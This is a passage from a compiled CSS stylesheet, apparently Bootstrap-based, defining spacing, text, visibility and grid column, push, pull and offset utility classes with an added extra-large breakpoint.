  margin-bottom: 0 !important; }

.m-1 {
  margin: 16px 16px !important; }

.mt-1 {
  margin-top: 16px !important; }

.mr-1 {
  margin-right: 16px !important; }

.mb-1 {
  margin-bottom: 16px !important; }

.ml-1 {
  margin-left: 16px !important; }

.mx-1 {
  margin-right: 16px !important;
  margin-left: 16px !important; }

.my-1 {
  margin-top: 16px !important;
  margin-bottom: 16px !important; }

.m-2 {
  margin: 24px 24px !important; }

.mt-2 {
  margin-top: 24px !important; }

.mr-2 {
  margin-right: 24px !important; }

.mb-2 {
  margin-bottom: 24px !important; }

.ml-2 {
  margin-left: 24px !important; }

.mx-2 {
  margin-right: 24px !important;
  margin-left: 24px !important; }

.my-2 {
  margin-top: 24px !important;
  margin-bottom: 24px !important; }

.m-3 {
  margin: 48px 48px !important; }

.mt-3 {
  margin-top: 48px !important; }

.mr-3 {
  margin-right: 48px !important; }

.mb-3 {
  margin-bottom: 48px !important; }

.ml-3 {
  margin-left: 48px !important; }

.mx-3 {
  margin-right: 48px !important;
  margin-left: 48px !important; }

.my-3 {
  margin-top: 48px !important;
  margin-bottom: 48px !important; }

.p-0 {
  padding: 0 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-1 {
  padding: 16px 16px !important; }

.pt-1 {
  padding-top: 16px !important; }

.pr-1 {
  padding-right: 16px !important; }

.pb-1 {
  padding-bottom: 16px !important; }

.pl-1 {
  padding-left: 16px !important; }

.px-1 {
  padding-right: 16px !important;
  padding-left: 16px !important; }

.py-1 {
  padding-top: 16px !important;
  padding-bottom: 16px !important; }

.p-2 {
  padding: 24px 24px !important; }

.pt-2 {
  padding-top: 24px !important; }

.pr-2 {
  padding-right: 24px !important; }

.pb-2 {
  padding-bottom: 24px !important; }

.pl-2 {
  padding-left: 24px !important; }

.px-2 {
  padding-right: 24px !important;
  padding-left: 24px !important; }

.py-2 {
  padding-top: 24px !important;
  padding-bottom: 24px !important; }

.p-3 {
  padding: 48px 48px !important; }

.pt-3 {
  padding-top: 48px !important; }

.pr-3 {
  padding-right: 48px !important; }

.pb-3 {
  padding-bottom: 48px !important; }

.pl-3 {
  padding-left: 48px !important; }

.px-3 {
  padding-right: 48px !important;
  padding-left: 48px !important; }

.py-3 {
  padding-top: 48px !important;
  padding-bottom: 48px !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left !important; }

.text-xs-right {
  text-align: right !important; }

.text-xs-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }

  .text-sm-right {
    text-align: right !important; }

  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }

  .text-md-right {
    text-align: right !important; }

  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }

  .text-lg-right {
    text-align: right !important; }

  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }

  .text-xl-right {
    text-align: right !important; }

  .text-xl-center {
    text-align: center !important; } }
@media (min-width: 1500px) {
  .text-xxl-left {
    text-align: left !important; }

  .text-xxl-right {
    text-align: right !important; }

  .text-xxl-center {
    text-align: center !important; } }
.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-white {
  color: #fff !important; }

.text-muted {
  color: #acaaa6 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #93918c !important; }

.text-primary {
  color: #3387f2 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #0e6ce4 !important; }

.text-success {
  color: #4cbb6c !important; }

a.text-success:focus, a.text-success:hover {
  color: #3a9a56 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #ff9a52 !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ff7c1f !important; }

.text-danger {
  color: #ff4c4c !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #ff1919 !important; }

.text-gray-dark {
  color: #878787 !important; }

a.text-gray-dark:focus, a.text-gray-dark:hover {
  color: #6e6e6e !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important; } }

@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important; } }

@media (max-width: 1499px) {
  .hidden-xl-down {
    display: none !important; } }

@media (min-width: 1500px) {
  .hidden-xxl-up {
    display: none !important; } }

.hidden-xxl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .container {
      width: 540px;
      max-width: 100%; } }
  @media (min-width: 768px) {
    .container {
      width: 720px;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .container {
      width: 960px;
      max-width: 100%; } }
  @media (min-width: 1200px) {
    .container {
      width: 1200px;
      max-width: 100%; } }
  @media (min-width: 1500px) {
    .container {
      width: 1500px;
      max-width: 100%; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid::after {
    content: "";
    display: table;
    clear: both; }

.row {
  margin-right: -15px;
  margin-left: -15px; }
  .row::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 768px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 992px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 1200px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }

.col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }

.col-xs-1 {
  float: left;
  width: 8.33333%; }

.col-xs-2 {
  float: left;
  width: 16.66667%; }

.col-xs-3 {
  float: left;
  width: 25%; }

.col-xs-4 {
  float: left;
  width: 33.33333%; }

.col-xs-5 {
  float: left;
  width: 41.66667%; }

.col-xs-6 {
  float: left;
  width: 50%; }

.col-xs-7 {
  float: left;
  width: 58.33333%; }

.col-xs-8 {
  float: left;
  width: 66.66667%; }

.col-xs-9 {
  float: left;
  width: 75%; }

.col-xs-10 {
  float: left;
  width: 83.33333%; }

.col-xs-11 {
  float: left;
  width: 91.66667%; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-2-4 {
  float: left;
  width: 20%; }

.col-xs-4-8 {
  float: left;
  width: 40%; }

.col-xs-7-2 {
  float: left;
  width: 60%; }

.col-xs-9-6 {
  float: left;
  width: 80%; }

.pull-xs-0 {
  right: auto; }

.pull-xs-1 {
  right: 8.33333%; }

.pull-xs-2 {
  right: 16.66667%; }

.pull-xs-3 {
  right: 25%; }

.pull-xs-4 {
  right: 33.33333%; }

.pull-xs-5 {
  right: 41.66667%; }

.pull-xs-6 {
  right: 50%; }

.pull-xs-7 {
  right: 58.33333%; }

.pull-xs-8 {
  right: 66.66667%; }

.pull-xs-9 {
  right: 75%; }

.pull-xs-10 {
  right: 83.33333%; }

.pull-xs-11 {
  right: 91.66667%; }

.pull-xs-12 {
  right: 100%; }

.pull-xs-2-4 {
  right: 20%; }

.pull-xs-4-8 {
  right: 40%; }

.pull-xs-7-2 {
  right: 60%; }

.pull-xs-9-6 {
  right: 80%; }

.push-xs-0 {
  left: auto; }

.push-xs-1 {
  left: 8.33333%; }

.push-xs-2 {
  left: 16.66667%; }

.push-xs-3 {
  left: 25%; }

.push-xs-4 {
  left: 33.33333%; }

.push-xs-5 {
  left: 41.66667%; }

.push-xs-6 {
  left: 50%; }

.push-xs-7 {
  left: 58.33333%; }

.push-xs-8 {
  left: 66.66667%; }

.push-xs-9 {
  left: 75%; }

.push-xs-10 {
  left: 83.33333%; }

.push-xs-11 {
  left: 91.66667%; }

.push-xs-12 {
  left: 100%; }

.push-xs-2-4 {
  left: 20%; }

.push-xs-4-8 {
  left: 40%; }

.push-xs-7-2 {
  left: 60%; }

.push-xs-9-6 {
  left: 80%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-1 {
  margin-left: 8.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-2 {
  margin-left: 16.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-3 {
  margin-left: 25%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-4 {
  margin-left: 33.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-5 {
  margin-left: 41.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-6 {
  margin-left: 50%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-7 {
  margin-left: 58.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-8 {
  margin-left: 66.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-9 {
  margin-left: 75%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-10 {
  margin-left: 83.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-11 {
  margin-left: 91.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%; }

  .col-sm-2 {
    float: left;
    width: 16.66667%; }

  .col-sm-3 {
    float: left;
    width: 25%; }

  .col-sm-4 {
    float: left;
    width: 33.33333%; }

  .col-sm-5 {
    float: left;
    width: 41.66667%; }

  .col-sm-6 {
    float: left;
    width: 50%; }

  .col-sm-7 {
    float: left;
    width: 58.33333%; }

  .col-sm-8 {
    float: left;
    width: 66.66667%; }

  .col-sm-9 {
    float: left;
    width: 75%; }

  .col-sm-10 {
    float: left;
    width: 83.33333%; }

  .col-sm-11 {
    float: left;
    width: 91.66667%; }

  .col-sm-12 {
    float: left;
    width: 100%; }

  .col-sm-2-4 {
    float: left;
    width: 20%; }

  .col-sm-4-8 {
    float: left;
    width: 40%; }

  .col-sm-7-2 {
    float: left;
    width: 60%; }

  .col-sm-9-6 {
    float: left;
    width: 80%; }

  .pull-sm-0 {
    right: auto; }

  .pull-sm-1 {
    right: 8.33333%; }

  .pull-sm-2 {
    right: 16.66667%; }

  .pull-sm-3 {
    right: 25%; }

  .pull-sm-4 {
    right: 33.33333%; }

  .pull-sm-5 {
    right: 41.66667%; }

  .pull-sm-6 {
    right: 50%; }

  .pull-sm-7 {
    right: 58.33333%; }

  .pull-sm-8 {
    right: 66.66667%; }

  .pull-sm-9 {
    right: 75%; }

  .pull-sm-10 {
    right: 83.33333%; }

  .pull-sm-11 {
    right: 91.66667%; }

  .pull-sm-12 {
    right: 100%; }

  .pull-sm-2-4 {
    right: 20%; }

  .pull-sm-4-8 {
    right: 40%; }

  .pull-sm-7-2 {
    right: 60%; }

  .pull-sm-9-6 {
    right: 80%; }

  .push-sm-0 {
    left: auto; }

  .push-sm-1 {
    left: 8.33333%; }

  .push-sm-2 {
    left: 16.66667%; }

  .push-sm-3 {
    left: 25%; }

  .push-sm-4 {
    left: 33.33333%; }

  .push-sm-5 {
    left: 41.66667%; }

  .push-sm-6 {
    left: 50%; }

  .push-sm-7 {
    left: 58.33333%; }

  .push-sm-8 {
    left: 66.66667%; }

  .push-sm-9 {
    left: 75%; }

  .push-sm-10 {
    left: 83.33333%; }

  .push-sm-11 {
    left: 91.66667%; }

  .push-sm-12 {
    left: 100%; }

  .push-sm-2-4 {
    left: 20%; }

  .push-sm-4-8 {
    left: 40%; }

  .push-sm-7-2 {
    left: 60%; }

  .push-sm-9-6 {
    left: 80%; }

  .offset-sm-0 {
    margin-left: 0%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-1 {
    margin-left: 8.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-2 {
    margin-left: 16.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-4 {
    margin-left: 33.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-5 {
    margin-left: 41.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-7 {
    margin-left: 58.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-8 {
    margin-left: 66.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-10 {
    margin-left: 83.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-11 {
    margin-left: 91.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; } }
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%; }

  .col-md-2 {
    float: left;
    width: 16.66667%; }

  .col-md-3 {
    float: left;
    width: 25%; }

  .col-md-4 {
    float: left;
    width: 33.33333%; }

  .col-md-5 {
    float: left;
    width: 41.66667%; }

  .col-md-6 {
    float: left;
    width: 50%; }

  .col-md-7 {
    float: left;
    width: 58.33333%; }

  .col-md-8 {
    float: left;
    width: 66.66667%; }

  .col-md-9 {
    float: left;
    width: 75%; }

  .col-md-10 {
    float: left;
    width: 83.33333%; }

  .col-md-11 {
    float: left;
    width: 91.66667%; }

  .col-md-12 {
    float: left;
    width: 100%; }

  .col-md-2-4 {
    float: left;
    width: 20%; }

  .col-md-4-8 {
    float: left;
    width: 40%; }

  .col-md-7-2 {
    float: left;
    width: 60%; }

  .col-md-9-6 {
    float: left;
    width: 80%; }

  .pull-md-0 {
    right: auto; }

  .pull-md-1 {
    right: 8.33333%; }

  .pull-md-2 {
    right: 16.66667%; }

  .pull-md-3 {
    right: 25%; }

  .pull-md-4 {
    right: 33.33333%; }

  .pull-md-5 {
    right: 41.66667%; }

  .pull-md-6 {
    right: 50%; }

  .pull-md-7 {
    right: 58.33333%; }

  .pull-md-8 {
    right: 66.66667%; }

  .pull-md-9 {
    right: 75%; }

  .pull-md-10 {
    right: 83.33333%; }

  .pull-md-11 {
    right: 91.66667%; }

  .pull-md-12 {
    right: 100%; }

  .pull-md-2-4 {
    right: 20%; }

  .pull-md-4-8 {
    right: 40%; }

  .pull-md-7-2 {
    right: 60%; }

  .pull-md-9-6 {
    right: 80%; }

  .push-md-0 {
    left: auto; }

  .push-md-1 {
    left: 8.33333%; }

  .push-md-2 {
    left: 16.66667%; }

  .push-md-3 {
    left: 25%; }

  .push-md-4 {
    left: 33.33333%; }

  .push-md-5 {
    left: 41.66667%; }

  .push-md-6 {
    left: 50%; }

  .push-md-7 {
    left: 58.33333%; }

  .push-md-8 {
    left: 66.66667%; }

  .push-md-9 {
    left: 75%; }

  .push-md-10 {
    left: 83.33333%; }

  .push-md-11 {
    left: 91.66667%; }

  .push-md-12 {
    left: 100%; }

  .push-md-2-4 {
    left: 20%; }

  .push-md-4-8 {
    left: 40%; }

  .push-md-7-2 {
    left: 60%; }

  .push-md-9-6 {
    left: 80%; }

  .offset-md-0 {
    margin-left: 0%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-1 {
    margin-left: 8.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

